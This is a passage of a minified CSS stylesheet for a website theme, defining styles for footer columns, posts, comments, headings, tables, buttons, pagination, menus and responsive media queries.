rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.footerabovecolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.footerabovecolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.footerabovecolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.footerabovecolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.ttr_footer-widget-area_inner_below0{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.footerbelowcolumn1{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.footerbelowcolumn2{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.footerbelowcolumn3{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.footerbelowcolumn4{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}#ttr_content_margin{padding-top:0px;padding-left:10px;padding-right:10px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:20px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:#FFFFFF;background:rgba(255,255,255,1);box-sizing:border-box;}#ttr_content{width:1355px;clear:none;}@media (min-width :992px){#ttr_content{width:100%;}}.ttr_comments{background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:10px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;position:relative;display:table;}.ttr_comment_author{margin-right:12px;display:table-cell;float:left;vertical-align:middle;}.ttr_comment_author img{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}.ttr_comment_text{overflow:hidden;}.ttr_comment_author_right{display:none;}#ttr_content .ttr_comment_text p{font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;line-height:normal;margin-left:5px;}#ttr_content .ttr_comments .ttr_author_name,#ttr_content .ttr_comments .ttr_author_name:hover,#ttr_content .ttr_comments .url{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;}#ttr_content .ttr_comments .ttr_comment_date,#ttr_content .ttr_comments .ttr_comment_date:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;}#ttr_content .ttr_comment_reply_edit a,#ttr_content  .ttr_comment_reply_edit a:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#000000;text-align:left;text-decoration:none;}.ttr_post_inner_box{border-radius:1px 1px 1px 1px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:transparent;background:rgba(255,255,255,0);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.ttr_post{background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:5px;margin-left:5px;margin-right:5px;margin-bottom:5px;padding-top:5px;padding-left:5px;padding-right:5px;padding-bottom:5px;}.ttr_post_title{font-size:24px;font-family:"Arial";font-weight:400;font-style:normal;color:#777777;text-align:left;text-decoration:none;text-transform:none;background-repeat:repeat;margin:0;}.ttr_comment{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;background-color:#FFFFFF;background:rgba(255,255,255,1);padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;}.ttr_comment p label{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-align:left;}h1,h1 a,h1 a:hover,h1 a:visited{font-size:36px;font-family:"Raleway","Arial";font-weight:600;font-style:normal;color:#000000;text-align:center;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:8px;margin-bottom:8px;}h2,h2 a,h2 a:hover,h2 a:visited{font-size:30px;font-family:"Poppins","Arial";font-weight:600;font-style:normal;color:#000000;text-align:center;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:10px;margin-bottom:10px;}h3,h3 a,h3 a:hover,h3 a:visited{font-size:28px;font-family:"Poppins","Arial";font-weight:600;font-style:normal;color:#000000;text-align:center;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:12px;margin-bottom:12px;}h4,h4 a,h4 a:hover,h4 a:visited{font-size:24px;font-family:"Raleway","Arial";font-weight:600;font-style:normal;color:#000000;text-align:center;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:16px;margin-bottom:16px;}h5,h5 a,h5 a:hover,h5 a:visited{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#F0AD4E;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:20px;margin-bottom:20px;}h6,h6 a,h6 a:hover,h6 a:visited{font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#D9534F;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:28px;margin-bottom:28px;}p,.producttag{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;line-height:30px;margin-left:0px;margin-right:0px;margin-top:5px;margin-bottom:5px;}#ttr_content{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;}#ttr_content ol li{font-size:13px;font-family:"Poppins","Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;margin-left:0px;margin-right:0px;margin-top:5px;margin-bottom:5px;list-style-position:inside;list-style-type:decimal;}#ttr_content ol li{list-style-position:outside !important;margin-left:15px !important;text-indent:15px;}#ttr_content .breadcrumb li{list-style-position:inside !important;margin-left:0px !important;text-indent:0px !important;}#ttr_content ul{padding-left:15px;}#ttr_content ul{list-style-type:none;font-size:13px;font-family:"Poppins","Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;}#ttr_content ul li{margin-left:0px;margin-right:0px;margin-top:5px;margin-bottom:5px;}#ttr_content ul{text-indent:15px;margin-left:0px;}#ttr_content .pagination{text-indent:0px !important;}#ttr_content blockquote p{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;background-color:#FFFFFF;background:rgba(255,255,255,1);margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;}#ttr_content .postedon a{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;}#ttr_content .postedon a:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#3071A9;text-align:left;text-decoration:none;}.ttr_post_title a{font-size:24px;font-family:"Arial";font-weight:400;font-style:normal;color:#777777;text-align:left;text-decoration:none;text-transform:none;background-color:transparent;}.ttr_post_title a:visited{font-size:24px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:transparent;}.ttr_post_title a:hover{background-color:transparent;font-size:24px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;}.ttr_article{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#5BC0DE;text-align:left;text-decoration:none;}.postcontent,.postcontent p{margin-top:10px;margin-bottom:10px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;line-height:30px;background-color:transparent;background:rgba(255,255,255,0);}#ttr_content .postcontent{background-color:transparent;background:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:5px;padding-left:0px;padding-right:0px;padding-bottom:10px;}table{background:transparent none repeat scroll 0 0;border-spacing:2px;border:1px solid #DDDDDD;border-collapse:collapse;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;}.table > thead > tr > th,.table > tbody > tr > th,.table > thead > tr > td,.table > tbody > tr > td{padding-top:8px;padding-left:8px;padding-right:8px;padding-bottom:8px;border:1px solid #DDDDDD;border-collapse:collapse;}td{background-color:transparent;background:rgba(255,255,255,0);}tr,td{font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;}th{font-size:14px;font-family:"Raleway","Arial";font-weight:500;font-style:normal;color:#000000;text-align:left;text-decoration:none;background-color:#F3F3F3;background:rgba(243,243,243,1);}#ttr_content .activelink a,#ttr_content .activelink a:visited,#ttr_content .activelink a:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;}#ttr_content .hoverlink a,#ttr_content .hoverlink a:visited,#ttr_content .hoverlink a:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#245682;text-align:left;text-decoration:none;}#ttr_content .visitedlink a,#ttr_content .visitedlink a:visited,#ttr_content .visitedlink a:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#92BCE0;text-align:left;text-decoration:none;}.badge{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;border-radius:10px 10px 10px 10px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;background-color:#808080;background:rgba(128,128,128,1);}.badge:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;}hr{border-width:2px 0px 0px 0px;border-color:#000000;border-style:Solid;}.label{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;}.label:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;}.label-default{background-color:#777777;background:rgba(119,119,119,1);}.label-primary{background-color:#428BCA;background:rgba(66,139,202,1);}.label-success{background-color:#5CB85C;background:rgba(92,184,92,1);}.label-info{background-color:#5BC0DE;background:rgba(91,192,222,1);}.label-warning{background-color:#F0AD4E;background:rgba(240,173,78,1);}.label-danger{background-color:#D9534F;background:rgba(217,83,79,1);}.label-default:hover{background-color:#777777;background:rgba(119,119,119,1);}.label-primary:hover{background-color:#428BCA;background:rgba(66,139,202,1);}.label-success:hover{background-color:#5CB85C;background:rgba(92,184,92,1);}.label-info:hover{background-color:#5BC0DE;background:rgba(91,192,222,1);}.label-warning:hover{background-color:#F0AD4E;background:rgba(240,173,78,1);}.label-danger:hover{background-color:#D9534F;background:rgba(217,83,79,1);}.alert{padding-top:4px;padding-left:4px;padding-right:4px;padding-bottom:4px;}.alert-success{border-radius:2px 2px 2px 2px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;background-color:#5CB85C;background:rgba(92,184,92,1);}.alert-info{border-radius:2px 2px 2px 2px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;background-color:#5BC0DE;background:rgba(91,192,222,1);}.alert-warning{border-radius:2px 2px 2px 2px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;background-color:#F0AD4E;background:rgba(240,173,78,1);}.alert-danger{border-radius:2px 2px 2px 2px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;background-color:#D9534F;background:rgba(217,83,79,1);}#ttr_content .pagination > li > a,#ttr_content .pagination > li > span{border-radius:0px 0px 0px 0px;border:solid #DDDDDD;border:solid rgba(221,221,221,1);border-width:1px 1px 1px 1px;font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;background-color:#FFFFFF;background:rgba(255,255,255,1);margin-top:1px;margin-left:1px;margin-right:1px;margin-bottom:1px;padding-top:3px;padding-left:5px;padding-right:5px;padding-bottom:3px;display:inline-block;}#ttr_content .pagination .active a,#ttr_content .pagination .active > span{border-radius:0px 0px 0px 0px;border:solid #428BCA;border:solid rgba(66,139,202,1);border-width:0px 0px 0px 0px;font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;margin-top:1px;margin-left:1px;margin-right:1px;margin-bottom:1px;padding-top:3px;padding-left:5px;padding-right:5px;padding-bottom:3px;background-color:#428BCA;background:rgba(66,139,202,1);display:inline-block;}#ttr_content .pagination a:hover,#ttr_content .pagination span:hover{background-color:#EEEEEE;background:rgba(238,238,238,1);border-radius:0px 0px 0px 0px;border:solid #DDDDDD;border:solid rgba(221,221,221,1);border-width:1px 1px 1px 1px;font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#2A6496;text-align:left;text-decoration:none;}.breadcrumb{background-color:#F5F5F5;background:rgba(245,245,245,1);border-radius:4px 4px 4px 4px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:1px;margin-left:1px;margin-right:1px;margin-bottom:1px;padding-top:3px;padding-left:5px;padding-right:5px;padding-bottom:3px;display:inline-block;color:#428BCA;}.breadcrumb > li + li:before{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;}#ttr_content .breadcrumb a,.breadcrumb a{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;}#ttr_content .breadcrumb a:hover,.breadcrumb a:hover{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#428BCA;text-align:left;text-decoration:none;}#ttr_content .breadcrumb span,.breadcrumb span{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#CCCCCC;text-align:left;text-decoration:none;}#nav{transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);top:155px;position:absolute;left:39.48%;font-size:0;}#prev span{background-image:url(/themes/unixtheme/images/Leftbutton00.png);display:block;height:30px;width:30px;text-indent:-999px;font-size:0px;}#next span{background-image:url(/themes/unixtheme/images/Rightbutton00.png);display:block;height:30px;width:30px;text-indent:-999px;font-size:0px;}.left-button{transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);border-radius:0px 0px 0px 0px;position:absolute;display:block;top:65px;left:0%;margin:0;width:30px;}.right-button{border-radius:0px 0px 0px 0px;position:absolute;display:block;top:65px;left:77.49%;margin:0;width:30px;}.postcontent img,img.alignleft,img.alignright{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;}img.aligncenter{border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(255,255,255,0);border-width:0px 0px 0px 0px;margin-left:auto;margin-right:auto;}.btn{margin:3px;font-size:14px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#2FB9D0;text-align:left;text-decoration:none;text-transform:none;border-radius:20px 20px 20px 20px;border:solid #FFFFFF;border:solid rgba(255,255,255,1);border-width:2px 2px 2px 2px;}.btn:hover{font-size:14px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;text-transform:none;border-radius:20px 20px 20px 20px;border:solid #FFFFFF;border:solid rgba(255,255,255,1);border-width:2px 2px 2px 2px;}.btn-default{background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:20px 20px 20px 20px;border:solid #FFFFFF;border:solid rgba(255,255,255,1);border-width:2px 2px 2px 2px;padding-top:10px;padding-left:30px;padding-right:30px;padding-bottom:10px;box-sizing:inherit;clear:none;width:auto;height:auto;overflow:visible;}.btn-primary{background-color:transparent;background:rgba(255,255,255,0);color:#0BB3CD;border-color:#0BB3CD;}.btn-success{background-color:#5CB85C;background:rgba(92,184,92,1);color:#FFFFFF;border-color:#4CAE4C;}.btn-info{background-color:transparent;background:rgba(255,255,255,0);color:#FFFFFF;border-color:#FFFFFF;}.btn-warning{background-color:#F0AD4E;background:rgba(240,173,78,1);color:#FFFFFF;border-color:#EEA236;}.btn-danger{background-color:#D9534F;background:rgba(217,83,79,1);color:#FFFFFF;border-color:#D43F3A;}.btn-primary:hover{background-color:#0BB3CD;background:rgba(11,179,205,1);color:#FFFFFF;border-color:#0BB3CD;}.btn-success:hover{background-color:#EEEEEE;background:rgba(238,238,238,1);color:#333333;border-color:#ADADAD;}.btn-info:hover{background-color:#FFFFFF;background:rgba(255,255,255,1);color:#30BBD2;border-color:#FFFFFF;}.btn-warning:hover{background-color:#EEEEEE;background:rgba(238,238,238,1);color:#333333;border-color:#ADADAD;}.btn-danger:hover{background-color:#EEEEEE;background:rgba(238,238,238,1);color:#333333;border-color:#ADADAD;}.btn-lg,.btn-group-lg > .btn,.btn-lg:hover,.btn-group-lg > .btn:hover{border-radius:6px 6px 6px 6px;padding-top:10px;padding-left:16px;padding-right:16px;padding-bottom:10px;font-size:18px;}.btn-sm,.btn-group-sm > .btn,.btn-sm:hover,.btn-group-sm > .btn:hover{border-radius:3px 3px 3px 3px;padding-top:5px;padding-left:10px;padding-right:10px;padding-bottom:5px;font-size:12px;}.btn-xs,.btn-group-xs > .btn,.btn-xs:hover,.btn-group-xs > .btn:hover{border-radius:3px 3px 3px 3px;padding-top:1px;padding-left:5px;padding-right:5px;padding-bottom:1px;font-size:12px;}.btn-default:hover,a.btn-default:hover{border-radius:20px 20px 20px 20px;border:solid #FFFFFF;border:solid rgba(255,255,255,1);border-width:2px 2px 2px 2px;background-color:transparent;background:rgba(255,255,255,0);box-sizing:inherit;clear:none;font-size:14px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;text-transform:none;width:auto;height:auto;overflow:visible;}.inputbutton{background:none repeat scroll 0 0 transparent;border:medium none;color:#2FB9D0;cursor:pointer;font-size:14px;padding-top:10px;padding-left:30px;padding-right:30px;padding-bottom:10px;left:-15px;}h1.ttr_verticalmenu_heading,h2.ttr_verticalmenu_heading,h3.ttr_verticalmenu_heading,h4.ttr_verticalmenu_heading,h5.ttr_verticalmenu_heading,h6.ttr_verticalmenu_heading,p.ttr_verticalmenu_heading,span.ttr_verticalmenu_heading{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:center;text-decoration:none;line-height:30px;background:none;margin:0;}h1.ttr_block_heading,h2.ttr_block_heading,h3.ttr_block_heading,h4.ttr_block_heading,h5.ttr_block_heading,h6.ttr_block_heading,p.ttr_block_heading,span.ttr_block_heading{font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:center;text-decoration:none;text-transform:none;line-height:30px;background:none;margin:0;}#ttr_block,#ttr_block,#ttr_block .boxcolor,#ttr_block .boxcolor{font-size:12px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;}@media only screen
and (max-width :640px){object,video{width:100% !important;height:auto !important;}}@media only screen
and (max-width :767px){#ttr_menu.navbar{height:75px;border-radius:0px 0px 0px 0px;border:solid #3DD2E9;border:solid rgba(61,210,233,1);border-width:0px 0px 1px 0px;}}@media only screen
and (max-width :767px){menu_inner_in{height:76px;}}@media only screen
and (min-width :150px)
and (max-width :767px){#ttr_header_inner{width:auto !important;text-align:center !important;}#ttr_menu_inner_in .ttr_menu_items{display:inline-block;}#ttr_menu_inner_in{width:auto !important;height:auto !important;text-align:left !important;}.ttr_slideshow_last{width:auto;}#navigationmenu .navbar-header{position:relative;}.ttr_menu_items .horiz_separator{border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;width:auto !important;height:auto !important;float:none !important;margin:0;display:none;}.logo{display:block;text-align:center;}#ttr_sidebar_left{float:none !important;width:auto !important;margin:0;border-radius:0;padding:0;}#ttr_sidebar_left_margin{height:auto !important;}#ttr_sidebar_right_margin{height:auto !important;}#ttr_sidebar_right{float:none !important;width:auto !important;margin:0;border:0;border-radius:0;padding:0;}#ttr_content{float:none !important;width:auto !important;margin:0;border:0;border-radius:0;}#ttr_content_single_sidebar_left,#ttr_content_single_sidebar_right,#ttr_content_zero_sidebar,#ttr_content_both_sidebar{float:none !important;width:auto !important;}#ttr_page{max-width:none !important;min-width:0 !important;padding-top:0;}header .ttr_title_style,header .ttr_title_style a,header .ttr_title_style a:link,header .ttr_title_style a:visited,header .ttr_title_style a:hover{text-align:center!important;}.ttr_slogan_style{text-align:center;}#ttr_page .ttr_footer_bottom_footer_inner{width:auto !important;text-align:center;}.footer-widget-area{width:auto  !important;border:0;border-radius:0;padding:0;margin:0;}#ttr_page .ttr_slideshow_inner{height:100% !important;}ul.ttr_menu_items li{margin:0;}ul.ttr_menu_items li.ttr_menu_items_parent a,ul.ttr_menu_items li.ttr_menu_items_parent span.separator{float:none !important;}#ttr_menu .ttr_menu_items{display:block;}.ttr_vmenu_items ul.child li a{cursor:pointer;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#FFFFFF;background:rgba(255,255,255,1);margin-top:5px;margin-left:5px;margin-right:5px;margin-bottom:5px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;display:block;}.nav.ttr_vmenu_items ul.child li a:hover{cursor:pointer;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;background-color:#FFFFFF;background:rgba(255,255,255,1);margin-top:5px;margin-left:5px;margin-right:5px;margin-bottom:5px;padding-top:0px;padding-left:0px;padding-right:0px;padding-bottom:0px;display:block;}.nav-stacked > li + li{margin-top:0;}.nav.ttr_vmenu_items li a.ttr_vmenu_items_parent_link_arrow{background-color:#FFFFFF;background:rgba(255,255,255,1);display:block;text-align:left;padding-left:4px;padding-right:4px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;}.nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link_arrow,ttr_ .nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link_active_arrow{background-color:#FFFFFF;background:rgba(255,255,255,1);display:block;text-align:left;padding-left:4px;padding-right:4px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;}.nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link,ttr_ .nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link_active{background-color:#FFFFFF;background:rgba(255,255,255,1);display:block;text-align:left;padding-left:4px;padding-right:4px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;}.menu-center{width:100%;z-index:99999;}.article_column{width:100% !important;float:none !important;padding-right:0 !important;}}.ttr_menu_items  li a.ttr_menu_items_parent_link{display:block;padding-left:20px;padding-right:20px;background-color:transparent;background:rgba(255,255,255,0);font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;text-transform:uppercase;border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;cursor:pointer;box-sizing:border-box;padding-top:0px;padding-bottom:0px;}.ttr_menu_items  li a.ttr_menu_items_parent_link_arrow{display:block;padding-left:20px;padding-right:20px;font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;text-transform:uppercase;background-color:transparent;background:rgba(255,255,255,0);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;box-sizing:border-box;cursor:pointer;padding-top:0px;padding-bottom:0px;}.ttr_menu_items  li ul.child li a.subchild{text-align:left;line-height:30px;background-color:#FFFFFF;background:rgba(255,255,255,1);font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;border-radius:0px 0px 0px 0px;border:solid transparent;border:solid rgba(0,0,0,0);border-width:0px 0px 0px 0px;}.ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow{float:left;padding-left:20px;padding-right:20px;box-sizing:border-box;font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#0BB3CD;text-align:left;text-decoration:none;text-transform:uppercase;cursor:pointer;display:block;line-height:31.5px;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active{display:block;cursor:pointer;font-size:12px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#0BB3CD;text-align:left;text-decoration:none;text-transform:uppercase;box-sizing:border-box;padding-left:20px;padding-right:20px;background-color:#FFFFFF;background:rgba(255,255,255,1);border-radius:20px 20px 20px 20px;border:solid #000000;border:solid rgba(0,0,0,1);border-width:0px 0px 0px 0px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;}@media only screen
and (min-width :768px)
and (max-width :1024px){#ttr_header_inner{width:100%  !important;text-align:center;}#ttr_menu_inner_in{width:auto !important;}.footerposition1{background-size:100% 100%;height:auto;width:auto;}.ttr_vmenu_items li a.ttr_vmenu_items_parent_link_active{background-color:#E7E7E7;background:rgba(231,231,231,1);display:block;text-align:left;padding-left:4px;padding-right:4px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;}.nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link,ttr_ .nav.ttr_vmenu_items li:hover a.ttr_vmenu_items_parent_link_active{background-color:#FFFFFF;background:rgba(255,255,255,1);display:block;text-align:left;padding-left:4px;padding-right:4px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;font-size:14px;font-family:"Arial";font-weight:400;font-style:normal;color:#333333;text-align:left;text-decoration:none;text-transform:none;}body{margin:0;}.logo{display:block;text-align:center;}#ttr_page{max-width:none !important;min-width:0 !important;padding-top:0;}.article_column{width:100% !important;float:none !important;padding-right:0 !important;}}@media only screen
and (min-width :150px)
